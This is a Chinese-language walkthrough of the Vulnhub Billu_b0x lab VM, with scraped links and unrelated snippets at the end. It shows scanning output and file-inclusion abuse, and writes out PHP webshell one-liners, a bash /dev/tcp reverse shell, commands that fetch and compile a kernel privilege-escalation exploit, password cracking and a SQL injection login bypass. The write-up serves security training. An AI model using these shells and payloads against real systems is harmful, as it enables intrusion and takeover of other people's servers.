Vulnhub Billu_b0x
1、信息收集
1.1、获取IP地址:
map scan report for 192.168.118.137
Host is up (0.00017s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
MAC Address: 00:0C:29:69:99:DF (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2、dirb目录爆破
root@kali:~# dirb "http://192.168.118.137" /usr/share/dirb/wordlists/big.txt -o test.txt -----------------
DIRB v2.22
By The Dark Raver
----------------- OUTPUT_FILE: test.txt
START_TIME: Tue Nov 20 09:41:59 2018
URL_BASE: http://192.168.118.137/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt ----------------- GENERATED WORDS: 20458 ---- Scanning URL: http://192.168.118.137/ ----
+ http://192.168.118.137/add (CODE:200|SIZE:307)
+ http://192.168.118.137/c (CODE:200|SIZE:1)
+ http://192.168.118.137/cgi-bin/ (CODE:403|SIZE:291)
+ http://192.168.118.137/head (CODE:200|SIZE:2793)
==> DIRECTORY: http://192.168.118.137/images/
+ http://192.168.118.137/in (CODE:200|SIZE:47559)
+ http://192.168.118.137/index (CODE:200|SIZE:3267)
+ http://192.168.118.137/panel (CODE:302|SIZE:2469)
==> DIRECTORY: http://192.168.118.137/phpmy/
+ http://192.168.118.137/server-status (CODE:403|SIZE:296)
+ http://192.168.118.137/show (CODE:200|SIZE:1)
+ http://192.168.118.137/test (CODE:200|SIZE:72)
==> DIRECTORY: http://192.168.118.137/uploaded_images/ ---- Entering directory: http://192.168.118.137/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/ ----
+ http://192.168.118.137/phpmy/ChangeLog (CODE:200|SIZE:28878)
+ http://192.168.118.137/phpmy/LICENSE (CODE:200|SIZE:18011)
+ http://192.168.118.137/phpmy/README (CODE:200|SIZE:2164)
+ http://192.168.118.137/phpmy/TODO (CODE:200|SIZE:190)
+ http://192.168.118.137/phpmy/changelog (CODE:200|SIZE:8367)
==> DIRECTORY: http://192.168.118.137/phpmy/contrib/
+ http://192.168.118.137/phpmy/docs (CODE:200|SIZE:2781)
+ http://192.168.118.137/phpmy/export (CODE:200|SIZE:8367)
+ http://192.168.118.137/phpmy/favicon (CODE:200|SIZE:18902)
+ http://192.168.118.137/phpmy/favicon.ico (CODE:200|SIZE:18902)
+ http://192.168.118.137/phpmy/import (CODE:200|SIZE:8367)
+ http://192.168.118.137/phpmy/index (CODE:200|SIZE:8367)
==> DIRECTORY: http://192.168.118.137/phpmy/js/
==> DIRECTORY: http://192.168.118.137/phpmy/libraries/
+ http://192.168.118.137/phpmy/license (CODE:200|SIZE:8367)
==> DIRECTORY: http://192.168.118.137/phpmy/locale/
+ http://192.168.118.137/phpmy/main (CODE:200|SIZE:8367)
+ http://192.168.118.137/phpmy/navigation (CODE:200|SIZE:8367)
+ http://192.168.118.137/phpmy/phpinfo (CODE:200|SIZE:8367)
+ http://192.168.118.137/phpmy/phpmyadmin (CODE:200|SIZE:42380)
==> DIRECTORY: http://192.168.118.137/phpmy/pmd/
+ http://192.168.118.137/phpmy/print (CODE:200|SIZE:1064)
+ http://192.168.118.137/phpmy/robots (CODE:200|SIZE:26)
+ http://192.168.118.137/phpmy/robots.txt (CODE:200|SIZE:26)
==> DIRECTORY: http://192.168.118.137/phpmy/scripts/
==> DIRECTORY: http://192.168.118.137/phpmy/setup/
+ http://192.168.118.137/phpmy/sql (CODE:200|SIZE:8367)
==> DIRECTORY: http://192.168.118.137/phpmy/themes/
+ http://192.168.118.137/phpmy/url (CODE:200|SIZE:8367)
+ http://192.168.118.137/phpmy/webapp (CODE:200|SIZE:6917) ---- Entering directory: http://192.168.118.137/uploaded_images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/contrib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/libraries/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/locale/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/pmd/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/scripts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/setup/ ----
+ http://192.168.118.137/phpmy/setup/config (CODE:303|SIZE:0)
==> DIRECTORY: http://192.168.118.137/phpmy/setup/frames/
+ http://192.168.118.137/phpmy/setup/index (CODE:200|SIZE:12971)
==> DIRECTORY: http://192.168.118.137/phpmy/setup/lib/
+ http://192.168.118.137/phpmy/setup/scripts (CODE:200|SIZE:5169)
+ http://192.168.118.137/phpmy/setup/styles (CODE:200|SIZE:6941)
+ http://192.168.118.137/phpmy/setup/validate (CODE:200|SIZE:10) ---- Entering directory: http://192.168.118.137/phpmy/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/setup/frames/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/setup/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway) -----------------
END_TIME: Tue Nov 20 09:42:34 2018
DOWNLOADED: 61374 - FOUND: 37
爆破出很多信息:
1、http://192.168.118.137/test
2、http://192.168.118.137/phpmy/phpinfo
3、http://192.168.118.137/phpmy/phpmyadmin
2、渗透测试
1、访问http://192.168.118.137/test 提示file参数:

2、GET测试不行,测试POST,发送POST有常用两种方式:
2.1、Hackbar

2.2、Burpsuite
Burpsuite-GET转换为POST:
Repeater-"charge request method"

3、测试出文件包含漏洞,用同样的方法下载爆破出来的其他文件
add.php、in.php、c.php、index.php、show.php、panel.php
代码审计c.php,发现mysql链接用户名、密码和链接的数据库:
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
还可以获取的信息系统的用户名和密码:
file=/var/www/phpmy/config.inc.php
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor'

4、用http://192.168.118.137/phpmy/登录数据库
获取web登录的用户名和密码 biLLu:hEx_it
5、登录web查看web的功能:
show users
add user
有上传图片功能,测试是否能上传一句话木马

3、获取shell
notepad++ 图片加入一句话木马
<?php system($_GET['cmd']); ?>
上传一个图片木马:

上传成功访问:


执行CMD命令:

include($dir.'/'.$_POST['load']); include可以执行.php文件
POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
Host: 192.168.118.137
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.118.137/panel.php
Cookie: PHPSESSID=fpbnovc9pc3rlg2sfeies9j1f7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 48 load=/uploaded_images/muma.jpg&continue=continue

执行反弹shell,需URL编码
echo "bash -i >& /dev/tcp/192.168.118.128/4444 0>&1" | bash
nc 反弹成功:


菜刀链接:
uploaded_images为写权限目录:
echo '<?php eval($_POST['123456']);?>' >> caidao.php
4、权限提升
提权到root:
www-data@indishell:/var/www$ cat /etc/issue
cat /etc/issue
Ubuntu 12.04.5 LTS \n \l
www-data@indishell:/var/www$ uname -a
uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
www-data@indishell:/var/www$
https://www.exploit-db.com/exploits/37292/
'overlayfs' Local Privilege Escalation-CVE-2015-1328
wget https://www.exploit-db.com/download/37292.c
chmod 777 37292.c
gcc 37292.c -o exp
Linux提取可以参考:
https://blog.csdn.net/qq_20307987/article/details/65443902
notepad:
根据系统版本号找对应exp
- http://www.exploit-db.com
- http://1337day.com
- http://www.securiteam.com
- http://www.securityfocus.com
- http://www.exploitsearch.net
- http://metasploit.com/modules
- http://securityreason.com
- http://seclists.org/fulldisclosure
- http://www.google.com
补充:
文件包含获取/etc/passwd和/etc/shadow 可以直接爆破root密码:

root@kali:~# unshadow passwd.txt shadow.txt >/tmp/unshadow.txt
root@kali:~# john --format=crypt /tmp/unshadow.txt --show
root:roottoor:0:0:root:/root:/bin/bash 1 password hash cracked, 1 left
SQL注入:
test文件包含获得index.php
(1) 审计index.php源码,发现以下过滤规则:
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
str_replace的作用是将字符串\’ 替换为空,
因此构造SQL注入登录payload时,必须含有\’字符串,否则会报错。
urldecode的作用是将输入解码。
(2) 常见的利用注入登录的payload是’ or 1=1 — 修改这个在最后增加\’,str_replace会将这个\’替换为空。
使用php在线调试工具,测试如下:
<?php
echo str_replace('\'','',' or 1=1 --\'');
?>
payload:' or 1=1 -- \'
Vulnhub Billu_b0x的更多相关文章
- Billu_b0x内网渗透-vulnhub
个人博客:点我 本次来试玩一下vulnhub上的Billu_b0x,只有一个flag,下载地址. 下载下来后是 .ova 格式,建议使用vitualbox进行搭建,vmware可能存在兼容性问题.靶场 ...
- Vulnhub靶场渗透练习(二) Billu_b0x
运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...
- 【Vulnhub练习】Billu_b0x
靶机说明 虚拟机难度中等,使用ubuntu(32位),其他软件包有: PHP apache MySQL 目标 Boot to root:从Web应用程序进入虚拟机,并获得root权限. 运行环境 靶机 ...
- kali渗透综合靶机(八)--Billu_b0x靶机
kali渗透综合靶机(八)--Billu_b0x靶机 靶机下载地址:https://download.vulnhub.com/billu/Billu_b0x.zip 一.主机发现 1.netdisco ...
- Vulnhub靶场题解
Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...
- vulnhub writeup - 持续更新
目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...
- Vulnhub Breach1.0
1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...
- billu_b0x靶场刷题
https://www.vulnhub.com/ 里面有很多安全环境,只要下载相关镜像,在虚拟机上面搭建运行就可以练习对应靶场了. 第一步.信息收集 nmap扫描内网开放80端口的存活主机 nmap ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
随机推荐
- SpringMVC 学习笔记(处理器映射器的配置)
前端控制器(dispatchServlet) 在web.xml中配置前端控制器,在服务器启动时就被创建,用来对请求和响应进行接收 和 分发处理,其在配置时可以设置一个初始化参数,用来定位SpringM ...
- Linux automake命令
1)automake 使用教程 http://loftor.com/archives/automake.html 2)configure.in Makefile.am解析 http://blog.cs ...
- scala 排序
sortBy() 定义: def sortBy[B](fun: (A) =>B) 栗子1: val words = "the quick brown fox jumped over t ...
- 静态方法调静态属性用self,$this不可以
- [Excel]拾取杂志图表的配色
ColorPix是一款绿色的小软件,可以取到杂志图表所用到的颜色. 下载地址: http://www.colorschemer.com/colorpix_info.php
- 判断字符串是否为回文 python
回文正序和逆序一样的字符串,例如abccba 方法一 def is_palindrome1(text): l = list(text) l.reverse() t1 = ''.join(l) if t ...
- Android 4.0关于开机启动服务
针对使用App应用管理强制停止的App,重启系统后不能收到开机启动, 需要运行一次后,在下次再启动时,才可以正确收到.
- jQuery动画中stop()与 finish()区别
stop():接受三个参数,(要停止的动画名称:是否清空队列中的动画:是否当前动画立即完成) stop()相当于stop(false,false)表示停止执行当前动画,后续动画接着进行 stop(tr ...
- Linux的进程与服务(二)
1.查看进程 ps - processes snapshot ps aue ps -elf [root@localhost ~]# ps aue USER PID %CPU %MEM VSZ RSS ...
- break,continue以及pass的使用
1.break是提前结束循环 for i in range(1,100): if i%2 == 0: print("wrong") break#直接结束循环,并且不打印下面的pri ...
